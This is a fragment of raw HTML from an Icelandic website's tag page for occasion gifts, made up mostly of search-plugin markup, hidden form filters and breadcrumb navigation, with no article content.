	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="14264">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Merki</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tækifærisgjafir</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header">
                                <h1 class="entry-title td-page-title">
                                                                        <span>tækifærisgjafir</span>
                                </h1>
                            </div>
                            

	<div class="td-block-row">

	<div class="td-block-span4">
